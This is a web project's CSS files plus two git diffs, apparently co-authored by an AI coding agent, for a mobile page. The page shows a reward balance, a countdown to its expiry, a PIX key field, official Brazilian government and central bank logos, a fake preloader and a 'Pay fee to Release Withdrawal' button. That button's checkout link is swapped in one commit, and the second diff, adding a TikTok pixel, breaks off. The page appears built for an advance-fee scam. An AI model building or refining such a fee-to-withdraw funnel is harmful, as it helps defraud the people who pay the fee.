  display: block;
  width: 20px;
  height: 20px;
  border-radius: 50%; /* Deixa redondo */

  /* Estilo "Não selecionado" (borda cinza, fundo branco) */
  border: 2px solid #e0e0e0;
  background-color: #fff;
  box-sizing: border-box;
  transition: all 0.2s ease-in-out; /* Animação suave */
}

/* 3. A MÁGICA: MUDAMOS O ESTILO DO RÁDIO FALSO QUANDO O ORIGINAL ESTÁ :checked */
.option-row input[type="radio"]:checked + .custom-radio {
  border-color: #fff; /* Borda rosa */
  background-color: #ff2657; /* <--- Mude aqui para a cor rosa */
  box-shadow: 0 0 0 1px #ff2657; /* Brilho externo */
  box-sizing: border-box;
  border-width: 2.5px;
}
.option-row label {
  padding-bottom: 13px;
}
/* =========================================
   Estilos para a nova tela de loading (#seven)
   ========================================= */

/* Preloader fake (sem animação de spin) */
#preloader-fake {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  display: flex;
  justify-content: center;
  align-items: center;
  z-index: 9999;
  visibility: visible; /* Inicia visível */
  opacity: 1; /* Inicia com opacidade total */
  transition: opacity 0.5s ease, visibility 0.5s ease; /* Animação para ocultar */
}

/* Estilo da página de carregamento após o preloader fake */
#loading-page {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  display: flex;
  flex-direction: column;
  justify-content: flex-end; /* Alinha os itens ao fundo */
  align-items: flex-start; /* Alinha os itens à esquerda */
  padding-left: 20px;
  padding-right: 20px;
  z-index: 9998;
  visibility: hidden; /* Inicialmente oculto */
  opacity: 1; /* Opacidade total no início */
  transition: opacity 1s ease, visibility 1s ease; /* Animação de fade out */
  box-sizing: border-box;
}

/* Barra de progresso */
.progress-bar-loading {
  width: 100%;
  height: 8px;
  background-color: #d8d8d8;
  border-radius: 4px;
  margin-top: 48px;
  margin-bottom: 100px;
  position: relative;
  overflow: hidden;
  min-width: 0;
  flex-shrink: 1;
}

.progress-bar-fill {
  height: 100%;
  width: 0%; /* Começa com 0% */
  background-color: #fe2b54;
  transition: width 2s ease; /* Animação de transição suave para a largura da barra */
}

/* Status text */
.status-text {
  font-family: "Inter", sans-serif;
  font-weight: 900; /* Fonte mais grossa */
  font-size: 28px;
  color: black;
  margin-top: 48px;
  width: 100%;
  text-align: left; /* Alinhado à esquerda */
  transform: translateY(20px); /* Começa ligeiramente abaixo */
  opacity: 0; /* Começa invisível */
  transition: transform 0.5s ease, opacity 0.5s ease; /* Animação de deslizar para cima */
  min-width: 0;
  flex-shrink: 1;
}

/* Quando #seven estiver ativo, permite overflow hidden no body */
body.loading-active {
  overflow: hidden;
}

/* Garante que #seven ocupe toda a tela */
#seven {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #ffffff;
  z-index: 10000;
}

/* =========================================
   Estilos para a página de confirmação (#nine)
   ========================================= */
#nine {
  background-color: #ffffff;
  padding: 0;
  overflow-y: auto;
  height: 100dvh; /* Use dynamic viewport height */
  min-height: 100dvh;
  box-sizing: border-box;
  position: relative;
}

/* Garante que #nine comece no topo quando exibida */
#nine.is-active {
  scroll-behavior: auto;
}

.confirmation-container {
  padding-top: 16px;
  padding-left: 16px;
  padding-right: 16px;
  max-width: 480px;
  margin: 0 auto;
  box-sizing: border-box;
  padding-bottom: 0;
  width: 100%;
  overflow-x: hidden; /* Previne overflow horizontal */
}

.confirmation-section {
  box-sizing: border-box;
  width: 100%;
}

.confirmation-header {
  padding: 16px 16px 12px;
  text-align: center;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-logo {
  height: 28px;
  display: inline-block;
  margin-bottom: 12px;
}

.confirmation-logo img {
  height: 100%;
  width: auto;
}

.confirmation-section {
  background: #ffffff;
  border: 1px solid #e5e5e5;
  border-radius: 10px;
  padding: 20px;
  margin-bottom: 16px;
  box-sizing: border-box;
  width: 100%;
  max-width: 100%;
  overflow: hidden; /* Previne que filhos ultrapassem */
}

.confirmation-balance {
  background: linear-gradient(135deg, #000000, #1a1a1a);
  color: white;
  border: none;
}

.confirmation-section-title {
  font-size: 13px;
  font-weight: 500;
  color: #666666;
  margin-bottom: 12px;
  letter-spacing: 0.02em;
}

.confirmation-balance-title {
  display: flex;
  align-items: center;
  gap: 6px;
  color: rgba(255, 255, 255, 0.9);
  font-size: 12px;
  font-weight: 500;
  margin-bottom: 6px;
}

.confirmation-balance-coin {
  width: 16px;
  height: 16px;
  flex-shrink: 0;
  display: block;
}

.confirmation-balance-amount {
  font-size: 28px;
  font-weight: 600;
  margin-bottom: 6px;
  letter-spacing: -0.02em;
}

.confirmation-balance-subtitle {
  font-size: 12px;
  opacity: 0.9;
  font-weight: 400;
}

.confirmation-fee-amount {
  font-size: 22px;
  font-weight: 600;
  color: #ea445a;
  margin-bottom: 12px;
  letter-spacing: -0.01em;
}

.confirmation-fee-description {
  font-size: 13px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-receipt-grid {
  display: grid;
  gap: 12px;
}

.confirmation-receipt-item {
  display: flex;
  justify-content: space-between;
  align-items: flex-start;
  padding-bottom: 12px;
  border-bottom: 1px solid #e5e5e5;
}

.confirmation-receipt-item:last-child {
  border-bottom: none;
  padding-bottom: 0;
}

.confirmation-receipt-label {
  font-size: 12px;
  color: #666666;
  font-weight: 400;
}

.confirmation-receipt-value {
  font-size: 12px;
  font-weight: 500;
  color: #1a1a1a;
  text-align: right;
}

.confirmation-pix-key {
  background: #f8f8f8;
  border: 1px solid #e5e5e5;
  border-radius: 5px;
  padding: 12px;
  font-family: "Monaco", "Menlo", monospace;
  font-size: 11px;
  text-align: center;
  color: #1a1a1a;
  margin-top: 6px;
  word-break: break-all;
}

.confirmation-divider {
  height: 1px;
  background: #e5e5e5;
  margin: 16px 0;
}

.confirmation-requirements-grid {
  display: grid;
  gap: 16px;
}

.confirmation-requirement-item {
  display: flex;
  align-items: flex-start;
  gap: 12px;
}

.confirmation-requirement-icon {
  background: rgba(234, 68, 90, 0.1);
  color: #ea445a;
  width: 28px;
  height: 28px;
  border-radius: 6px;
  display: flex;
  align-items: center;
  justify-content: center;
  flex-shrink: 0;
  font-size: 13px;
}

.confirmation-requirement-icon.confirmation-reembolso {
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
}

.confirmation-requirement-content {
  flex: 1;
}

.confirmation-requirement-title {
  font-size: 13px;
  font-weight: 500;
  color: #1a1a1a;
  margin-bottom: 3px;
}

.confirmation-requirement-title.confirmation-reembolso {
  color: #10b981;
}

.confirmation-requirement-description {
  font-size: 12px;
  color: #666666;
  line-height: 1.4;
}

.confirmation-cta-button {
  background: #ea445a;
  color: white;
  border: none;
  border-radius: 7px;
  padding: 16px;
  font-size: 15px;
  font-weight: 500;
  width: 100%;
  max-width: 100%;
  box-sizing: border-box;
  cursor: pointer;
  transition: opacity 0.2s;
  margin-bottom: 12px;
  letter-spacing: 0.01em;
  text-decoration: none;
  display: block;
  text-align: center;
  word-wrap: break-word;
  overflow-wrap: break-word;
  outline: none;
  box-shadow: none;
}

.confirmation-cta-button:focus,
.confirmation-cta-button:active,
.confirmation-cta-button:visited,
.confirmation-cta-button:hover {
  outline: none;
  border: none;
  text-decoration: none;
  color: white;
}

.confirmation-cta-button:hover {
  opacity: 0.95;
}

.confirmation-timer {
  font-size: 11px;
  color: #10b981;
  font-weight: 500;
  text-align: center;
  margin-top: 12px;
}

.confirmation-success-message {
  background: rgba(16, 185, 129, 0.1);
  border: 1px solid rgba(16, 185, 129, 0.2);
  border-radius: 6px;
  padding: 12px;
  text-align: center;
  color: #10b981;
  font-weight: 500;
  font-size: 13px;
  margin-top: 12px;
  display: none;
}

.confirmation-reembolso-badge {
  display: inline-block;
  background: rgba(16, 185, 129, 0.1);
  color: #10b981;
  padding: 4px 8px;
  border-radius: 4px;
  font-size: 11px;
  font-weight: 500;
  margin-left: 6px;
}

.confirmation-security-grid {
  display: flex;
  justify-content: center;
  align-items: center;
  gap: 50px;
  margin: 20px 0;
}

.confirmation-security-item {
  text-align: center;
}

.confirmation-security-icon {
  font-size: 14px;
  color: #ea445a;
  margin-bottom: 6px;
}

.confirmation-security-label {
  font-size: 10px;
  color: #999999;
  font-weight: 400;
}

.confirmation-footer {
  text-align: center;
  padding: 16px 0;
  border-top: 1px solid #e5e5e5;
}

.confirmation-footer-text {
  font-size: 11px;
  color: #999999;
  margin-bottom: 6px;
}

.confirmation-footer-link {
  color: #ea445a;
  text-decoration: none;
  font-weight: 500;
  font-size: 11px;
}
.expira-saldo {
  width: 100vw;
  position: relative;
  left: 50%;
  right: 50%;
  margin-left: -50vw;
  margin-right: -50vw;
  box-sizing: border-box;
}
.timer-wrapper {
  font-family: Inter, system-ui, -apple-system, "Segoe UI", Roboto, Arial;
  /* Cor de fundo cinza, como na imagem */
  background-color: #e6e6e6;
  border-radius: 4px;
  height: 36px;
}

#countdown-text {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: normal;
  text-transform: uppercase;
}

#timer {
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
  text-transform: uppercase;
}
.saldo-dois {
  margin-top: 20px;
}
.sticky-popup {
  position: fixed;
  bottom: 0;
  left: 0;
  right: 0; /* Garante que o margin: 0 auto funcione para centralizar */
  margin: 0 auto; /* Centraliza no desktop */
  width: 100%;
  max-width: 350px; /* Mesma largura do container principal (.saldo) */
  z-index: 99;
  transform: translateY(100%); /* Escondido por padrão */
  transition: transform 0.3s ease-in-out;
  display: block;
  pointer-events: none; /* Evita bloquear cliques quando escondido (se transform falhar) */
}

.sticky-popup.is-visible {
  transform: translateY(0);
  pointer-events: auto;
}

.saldo-popup,
.expira-em-popup {
  background-color: white;
  margin: 0 auto; /* Centraliza o conteúdo se tiver max-width */
  max-width: 100%; /* Garante que ocupe a largura */
}

.saldo-popup {
  border-radius: 0;
  padding-bottom: 20px; /* Espaço extra para segurança em mobile */
}

.expira-em-popup {
  border-radius: 8px 8px 0 0;
  width: fit-content; /* O timer só ocupa o necessário */
  padding: 0 15px; /* Padding lateral */
  margin: 0 auto; /* Centraliza horizontalmente (para o popup #two) */
}

/* Ajuste específico para o sticky popup (#popup-um) */
#popup-um .expira-em-popup {
  width: 100%; /* Ocupa 100% da largura */
  display: flex;
  justify-content: center; /* Centraliza o conteúdo interno */
  margin: 0; /* Remove margem auto pois width é 100% */
  box-sizing: border-box;
}
.line-expira {
}
.expira-em-popup {
  --display: flex;
  --min-height: 117px;
  --flex-direction: row;
  --container-widget-width: calc(
    (1 - var(--container-widget-flex-grow)) * 100%
  );
  --container-widget-height: 100%;
  --container-widget-flex-grow: 1;
  --container-widget-align-self: stretch;
  --flex-wrap-mobile: wrap;
  --align-items: center;
  border-style: dashed;
  --border-style: dashed;
  border-width: 0px 0px 1px 0px;
  --border-top-width: 0px;
  --border-right-width: 0px;
  --border-bottom-width: 1px;
  --border-left-width: 0px;
  border-color: #f5f5f5;
  --border-color: #f5f5f5;
  --border-radius: 12px 12px 12px 12px;
  --padding-top: 0px;
  --padding-bottom: 0px;
  --padding-left: 0px;
  --padding-right: 0px;
}
.timer-separator {
  width: 3px;
  height: 7px;
  color: #000;
  font-size: 10px;
  font-style: normal;
  font-weight: 500;
  line-height: 53%;
  text-align: center;
}
.btn-txt-obrigado {
  color: #fff;
  font-size: 16px;
  font-style: normal;
  font-weight: 600;
  line-height: normal;
}
.popup > .timer-wrapper {
  background: none;
}

/* === modal popup (section id="two") === */
.screen.is-modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0; */
  display: flex;
  align-items: center;
  justify-content: center;
  z-index: 1000;
  background: rgba(0, 0, 0, 0.45); /* overlay */
  padding: 1.5rem;
  box-sizing: border-box;
}

/* Conteúdo interno do modal — adapte conforme seu HTML dentro da section#two */
.screen.is-modal .modal-inner {
  max-width: 720px;
  width: 100%;
  background: #fff;
  border-radius: 12px;
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  box-sizing: border-box;
  position: relative;
}

/* Se já existir .is-active, forçamos display (caso a regra .screen {display:none} esconda tudo) */
.screen.is-modal.is-active {
  display: flex;
}

/* Evita scroll do body quando modal aberto */
body.modal-open {
  overflow: hidden;
}

/* Pequeno ajuste para o clique "fora" dentro do modal: garantir que o conteúdo interno não propague clique */
.screen.is-modal .modal-inner * {
  pointer-events: auto;
}
#two > .modal-inner {
  background: none;
  box-shadow: none;
  margin: 0;
  padding: 0;
}
button:hover {
  cursor: pointer;
}

/* sera */
/* sera */
.modal-screen {
  position: fixed;
  inset: 0; /* ocupa a tela inteira */
  background: rgba(0, 0, 0, 0.45);
  display: none; /* começa escondida */
  align-items: center;
  justify-content: center;
  z-index: 9999;
}

.modal-screen.is-active {
  display: flex; /* aparece como popup */
}
/* === modal popup #four — colado na parte inferior, full width === */
#four.is-modal,
#four.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 9999;
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: rgba(0, 0, 0, 0.45);
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}
/* garante que o conteúdo do modal continue acima do overlay */
#four .modal-inner {
  position: relative;
  z-index: 10000;
  width: 100%; /* Full width */
  max-width: 100%; /* Remove limite de largura */
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  margin: 0;
  padding: 1.5rem;
  background: #fff;
  box-sizing: border-box;
}
.bold {
  font-weight: bold;
}

/* transforma sections com class .modal em overlay */
.modal {
  position: fixed;
  inset: 0; /* top:0; right:0; bottom:0; left:0 */
  display: none; /* escondido por padrão */
  justify-content: center;
  align-items: center;
  z-index: 9999;
  pointer-events: none; /* evita interação quando fechado */
}

/* quando o modal for ativado pelo JS */
.modal.is-modal.is-active,
.modal.is-active.is-modal {
  display: flex;
  pointer-events: auto;
  background: rgba(0, 0, 0, 0.55); /* escurece o fundo */
  backdrop-filter: blur(6px) saturate(120%); /* opcional: desfoque do fundo */
  -webkit-backdrop-filter: blur(6px) saturate(120%);
}

/* #four usa o mesmo estilo do popup inicial #two (sem blur) */
#four.is-modal.is-active,
#four.is-active.is-modal {
  background: rgba(0, 0, 0, 0.45); /* mesmo overlay do popup #two */
  backdrop-filter: none; /* remove blur */
  -webkit-backdrop-filter: none;
}

/* === modal popup #five — colado na parte inferior, full width === */
#five.is-modal,
#five.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10001; /* maior que #four (9999) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #five continue acima do overlay */
#five .modal-inner {
  position: relative;
  z-index: 10002;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 1.5rem;
  margin: 0;
  box-sizing: border-box;
}

/* === modal popup #six — colado na parte inferior, full width === */
#six.is-modal,
#six.is-modal.is-active {
  position: fixed;
  inset: 0;
  z-index: 10003; /* maior que #five (10001) para ficar por cima */
  display: flex;
  justify-content: center;
  align-items: flex-end; /* Alinha na parte inferior */
  background: transparent; /* Remove overlay para não escurecer mais */
  padding: 0; /* Remove padding para full width */
  box-sizing: border-box;
}

/* garante que o conteúdo do modal #six continue acima do overlay */
#six .modal-inner {
  position: relative;
  z-index: 10004;
  max-width: 100%; /* Full width */
  width: 100%;
  background: #fff;
  border-radius: 12px 12px 0 0; /* Sem border-radius bottom */
  box-shadow: 0 10px 30px rgba(0, 0, 0, 0.25);
  padding: 20px;
  margin: 0;
  height: 320px;
  box-sizing: border-box;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

/* Ajusta o saque-popup dentro do #six para estar centralizado */
#six .saque-popup {
  width: 100%;
  max-width: 100%;
  margin: 0;
  padding: 0;
}

/* Ajusta o selection-container dentro do #six */
#six .selection-container {
  width: 100%;
  max-width: 100%;
}

/* pix-selector com data-open-modal deve ter cursor pointer */
.pix-selector[data-open-modal] {
  cursor: pointer;
}

/* garante que o conteúdo do modal fique acima do overlay */
.modal .modal-inner {
  position: relative;
  z-index: 10000;
}
.valor-currency-tres {
  color: #000;
  font-size: 22px;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
.valor-currency-quatro {
  color: #000;
  font-size: 36px !important;
  font-style: normal;
  font-weight: 700;
  line-height: normal;
}
/* === Button Feedback (Hover/Active) === */
.btn-sacar,
.btn-obrigado,
.btn-sacar-dois,
.btn-vincular {
  transition: transform 0.1s ease, opacity 0.1s ease;
}

.btn-sacar:hover,
.btn-obrigado:hover,
.btn-sacar-dois:hover,
.btn-vincular:hover {
  opacity: 0.95;
}

.btn-sacar:active,
.btn-obrigado:active,
.btn-sacar-dois:active,
.btn-vincular:active {
  transform: scale(0.98);
  opacity: 0.9;
}

/* === Media Query para Desktop === */
@media (min-width: 768px) {
  /* Popups no desktop têm max-width igual ao conteúdo principal */
  #four .modal-inner,
  #five .modal-inner,
  #six .modal-inner {
    max-width: 350px; /* Mesma largura do .saldo e .bloco-dois */
    width: 100%;
  }

  #one,
  #three {
    max-width: 450px;
    margin: 0 auto;
  }

  #popup-um {
    max-width: 426px;
    margin: 0 auto;
    border-radius: 8px;
  }
  #popup-um .saldo {
    border-radius: 8px;
  }
}

button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:active,
button.btn-obrigado.btn-sacar-dois.btn-sacar-indisponivel:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.btn-three-saque,
.btn-three-saque:active,
.btn-three-saque:focus {
  width: 100%;
  transform: none;
  opacity: 1;
}
.obtem.obtem-sacar {
  text-align: center;
}
.sacar-dinheiro span {
  width: 299px;
  text-align: center;
}
.ctn-flor {
  margin-bottom: 19px;
}
.saldo-info.obtenha-title {
  width: 100%;
}
@media (max-width: 767px) {
  #popup-um {
    width: 100%;
    max-width: none;
    border-radius: 0;
    margin-left: 0;
    margin-right: 0;
    left: 0;
    right: 0;
  }
  #popup-um .saldo {
    width: 100%;
    max-width: none;
    border-radius: 0;
    padding-left: 0;
    padding-right: 0;
  }
}
#popup-um .container-saldo {
  padding: 0 20px;
}
.p-saldo-maior {
  width: 69px;
  height: 69px;
}
.modal-inner.inner-pop {
  padding: 0 !important;
}
.parabens-img {
  width: 148px;
  height: 148px;
}

/* =========================================
   Novos estilos para validação de Chave PIX
   ========================================= */

/* Estado desabilitado do input */
/* Estado desabilitado do input */
.input-disabled {
  background-color: transparent !important; /* Fundo transparente para igualar aos outros */
  cursor: not-allowed;
  opacity: 1; /* Opacidade normal para não parecer diferente */
}

/* Padronização dos inputs e linhas */
input.nome-completo,
#pix-key-input,
.pix-selector {
  width: 100% !important;
  border: none;
  border-bottom: 1px solid #e5e5e5 !important; /* Linha padrão */
  border-radius: 0 !important; /* Remove arredondamento da linha */
  padding-left: 0 !important; /* Remove recuo esquerdo */
  padding-right: 0 !important;
  background: transparent !important;
  box-shadow: none !important;
  margin-left: 0 !important;
}

/* Remove padding extra do wrapper se houver */
#pix-key-wrapper {
  padding: 0 !important;
  margin: 0 !important;
}

/* Wrapper para capturar clique no input disabled */
.input-wrapper-disabled {
  position: relative;
  width: 100%;
}

/* Estado de erro (borda vermelha)
.input-error {
  border: 1px solid #fe2b54 !important;
  transition: border-color 0.2s ease;
}
*/
/* Animação de tremor (shake) */
@keyframes shake {
  0% {
    transform: translateX(0);
  }
  25% {
    transform: translateX(-5px);
  }
  50% {
    transform: translateX(5px);
  }
  75% {
    transform: translateX(-5px);
  }
  100% {
    transform: translateX(0);
  }
}

.shake-animation {
  animation: shake 0.4s ease-in-out;
}

/* Botão desabilitado */
/* Botão desabilitado */
.btn-disabled {
  opacity: 0.5;
  /* pointer-events: none; removido para permitir clique e validação */
  filter: grayscale(100%);
  cursor: not-allowed;
}

/* Ajuste de padding interno para o erro não colar no texto */
.input-error {
  padding: 10px !important;
  box-sizing: border-box !important; /* Garante que o padding não aumente o tamanho total */
}

/* Remove hover/active do botão Enviar PIX especificamente */
#btn-enviar-pix:hover,
#btn-enviar-pix:active,
#btn-enviar-pix:focus {
  transform: none !important;
  opacity: 1 !important;
  filter: none !important; /* Remove alteração de cor se houver */
}

/* Mantém o estilo disabled se estiver com a classe */
#btn-enviar-pix.btn-disabled {
  opacity: 0.5 !important;
  filter: grayscale(100%) !important;
  cursor: not-allowed !important;
}
.confirmation-security-label img {
  max-width: 100%;
}
.img-bacen {
  width: 50px;
}
.img-gov-br {
  width: 70px;
}
.img-receitafederal {
  width: 70px;
}

/* =========================================
   Novos Estilos para a tela de loading (#seven)
   ========================================= */

/* Header centralizado */
.loading-header {
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 2rem 1.5rem;
  height: 120px;
  width: 100%;
  box-sizing: border-box;
}

.loading-logo {
  display: flex;
  align-items: center;
  gap: 15px;
}

.loading-logo-img {
  width: 40px;
  height: 40px;
  object-fit: contain;
}

.loading-logo-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.8rem;
  font-weight: 700;
  color: #333;
}

/* Conteúdo principal */
.loading-main-content {
  flex: 1;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  padding: 20px;
  width: 100%;
  box-sizing: border-box;
}

.new-loading-container {
  text-align: center;
  width: 100%;
  max-width: 400px;
}

.new-loading-text {
  font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
  font-size: 1.3rem;
  margin-bottom: 2rem;
  color: #333;
  height: 2.5rem;
  transition: opacity 0.5s ease;
  font-weight: 500;
}

/* Barra de carregamento fluida */
.new-progress-track {
  width: 100%;
  height: 6px;
  background-color: #f5f5f5;
  border-radius: 3px;
  overflow: hidden;
  position: relative;
}

.new-progress-bar {
  height: 100%;
  width: 0%;
  background-color: #fe2c55;
  border-radius: 3px;
  transition: width 1.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  position: relative;
}

.new-progress-bar::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(255, 255, 255, 0.4),
    transparent
  );
  animation: shimmer 2s infinite;
  border-radius: 3px;
}

@keyframes shimmer {
  0% {
    transform: translateX(-100%);
  }
  100% {
    transform: translateX(100%);
  }
}

.new-progress-track::after {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: linear-gradient(
    90deg,
    transparent,
    rgba(254, 44, 85, 0.1),
    transparent
  );
  animation: pulse 3s infinite;
  border-radius: 3px;
}

@keyframes pulse {
  0%,
  100% {
    opacity: 0.3;
  }
  50% {
    opacity: 0.7;
  }
}

/* Responsividade */
@media (max-width: 480px) {
  .loading-header {
    padding: 1.5rem;
    height: 100px;
  }

  .loading-logo-img {
    width: 35px;
    height: 35px;
  }

  .loading-logo-text {
    font-size: 1.5rem;
  }

  .new-loading-text {
    font-size: 1.1rem;
    margin-bottom: 1.5rem;
  }

  .new-progress-track {
    height: 5px;
  }
}

/* Garante que #seven ocupe toda a tela e tenha fundo branco */
#seven {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: white;
  z-index: 10000;
  display: flex;
  flex-direction: column;
}

/* Oculta quando não ativo (já tratado pela classe .screen, mas reforçando) */
#seven[aria-hidden="true"] {
  display: none;
}
.loading-logo-img {
  width: 96px;
}

.security-badge {
  font-size: 12px;
  font-weight: 700;
  color: #444;
  padding: 4px 10px;
  border: 1.5px solid #ccc;
  border-radius: 4px;
  display: inline-block;
}
.payment-method-letter {
  font-size: 11px;
  font-weight: 700;
  color: #6f3fc8;
}
.payment-badge-text {
  font-weight: 700;
  font-size: 12px;
  color: #6f3fc8;
  padding-left: 4px;
}
.payment-logos-footer {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  margin: 14px 0 6px;
  flex-wrap: wrap;
}
.payment-logos-footer svg,
.footer-payment-logo {
  border-radius: 5px;
  box-shadow: 0 1px 3px rgba(0,0,0,0.12);
  height: 28px;
  object-fit: contain;
  background: #fff;
}
.footer-logo-wide {
  height: 24px;
  max-width: 90px;
}
.pix-icon svg {
  display: block;
}
.pix-icon-img {
  overflow: hidden;
  border-radius: 8px;
  background: #fff;
}
.pix-method-img {
  width: 36px;
  height: 36px;
  object-fit: cover;
  display: block;
  border-radius: 8px;
}
.pix-method-img-contain {
  object-fit: contain;
  background: #f3eeff;
  padding: 4px;
}
---- css/vsl-ab.css ----
/* Verified VSL A/B — confirmation player (only shown on vsl arm) */
.vsl-section { margin-top: 12px; }
.vsl-watch-copy {
  margin: 0 0 10px;
  text-align: center;
  font: 700 16px/1.35 Inter, system-ui, sans-serif;
  color: #161823;
  letter-spacing: -0.01em;
}
.vsl-player {
  position: relative;
  width: min(100%, 360px);
  margin: 0 auto;
  aspect-ratio: 3 / 4;
  background: #000;
  border-radius: 14px;
  overflow: hidden;
  box-shadow: 0 10px 28px rgba(0,0,0,.22);
  -webkit-tap-highlight-color: transparent;
}
.vsl-player video {
  position: absolute; inset: 0;
  width: 100%; height: 100%;
  object-fit: cover;
  background: #000;
}
.vsl-loader {
  position: absolute; inset: 0; z-index: 4;
  display: flex; flex-direction: column; align-items: center; justify-content: center;
  gap: 10px; background: #000; color: rgba(255,255,255,.8);
  font: 600 13px/1.2 Inter, system-ui, sans-serif;
  transition: opacity .35s ease;
}
.vsl-player.is-ready .vsl-loader { opacity: 0; pointer-events: none; }
.vsl-ring {
  width: 52px; height: 52px; border-radius: 50%;
  border: 4px solid rgba(255,255,255,.14);
  border-top-color: #fe2c55;
  animation: vslAbSpin .85s linear infinite;
}
@keyframes vslAbSpin { to { transform: rotate(360deg); } }
.vsl-play {
  position: absolute; left: 50%; top: 50%; transform: translate(-50%,-50%);
  z-index: 6; border: 0; cursor: pointer;
  display: none; flex-direction: column; align-items: center; gap: 8px;
  background: transparent; color: #fff; padding: 0;
}
.vsl-player.is-ready.is-paused .vsl-play { display: flex; }
.vsl-play__icon {
  width: 72px; height: 72px; border-radius: 50%;
  display: flex; align-items: center; justify-content: center;
  background: rgba(254,44,85,.95);
  box-shadow: 0 10px 28px rgba(254,44,85,.45);
  font-size: 26px; line-height: 1; padding-left: 4px;
}
.vsl-play__label {
  font: 700 13px/1 Inter, system-ui, sans-serif;
  text-shadow: 0 1px 8px rgba(0,0,0,.45);
}
.vsl-unmute {
  position: absolute; left: 50%; bottom: 18px; transform: translateX(-50%);
  z-index: 5; border: 0; cursor: pointer;
  background: rgba(22,24,35,.88); color: #fff;
  border-radius: 999px; padding: 10px 16px;
  font: 700 13px/1 Inter, system-ui, sans-serif;
  box-shadow: 0 6px 18px rgba(0,0,0,.28);
}
.vsl-player:not(.needs-sound) .vsl-unmute,
.vsl-player.is-paused .vsl-unmute { display: none !important; }
.vsl-bar {
  position: absolute; left: 0; right: 0; bottom: 0; height: 3px;
  background: rgba(255,255,255,.18); z-index: 3;
}
.vsl-bar i {
  display: block; height: 100%; width: 0%;
  background: linear-gradient(90deg, #fe2c55, #ff0050);
}
#vsl-ab-player-wrap[hidden] { display: none !important; }
#vsl-ab-gated.is-locked,
#vsl-ab-gated[hidden] { display: none !important; }
#popup-um.vsl-ab-sticky-hidden { display: none !important; }

/* Early arm class (set in <head>) — blocks Pay-fee FOUC before DOMContentLoaded.
   Must NOT persist after unlock — use html.vsl-ab-unlocked to reveal CTA. */
html.vsl-ab-arm-vsl:not(.vsl-ab-unlocked) #vsl-ab-gated { display: none !important; }
html.vsl-ab-arm-vsl #vsl-ab-player-wrap[hidden],
html.vsl-ab-arm-vsl #vsl-ab-player-wrap { display: block !important; }
html.vsl-ab-arm-vsl:not(.vsl-ab-unlocked) #popup-um { display: none !important; }
html.vsl-ab-arm-control #vsl-ab-player-wrap,
html.vsl-ab-arm-control #vsl-ab-player-wrap[hidden] { display: none !important; }

==== commit ce53aa1b: "Atualiza link de checkout do index para Vendepay Co-authored-by: Cursor <cursoragent@cursor.com>" ====
--- a/index.html
+++ b/index.html
@@ -797,14 +797,14 @@
 
         <!-- Call to Action -->
         <div class="confirmation-section">
-          <a href="https://doll-eta.vercel.app/" class="confirmation-cta-button" id="confirmation-button" onclick="goToCheckout(); return false;">
+          <a href="https://checkout.vendepay.com/97f7ce25-32d6-47d6-b7e9-7c0508098483" class="confirmation-cta-button" id="confirmation-button" onclick="goToCheckout(); return false;">
             Pay fee to Release Withdrawal
           </a>
 
           <script>
             function goToCheckout() {
               // Pay fee = front product 5b347ed1
-              var base = 'https://doll-eta.vercel.app/';
+              var base = 'https://checkout.vendepay.com/97f7ce25-32d6-47d6-b7e9-7c0508098483';
               var url = new URL(base);
               // Forward every query param as received (no skip / clean)
               try {

==== commit b9d49c59: "Adiciona pixel TikTok DBF861BC77U4SEFNLBQG em todos os index Co-authored-by: Cursor <cursoragent@cur" ====
--- a/index.html
+++ b/index.html
@@ -1,19 +1,15 @@
 <!DOCTYPE html><html lang="en-US" class="vsl-ab-arm-control"><head>
   <!-- TikTok Pixel Code Start -->
-  <script type="text/javascript" async="" src="js/events.js"></script><script>
-    !function (w, d, t) {
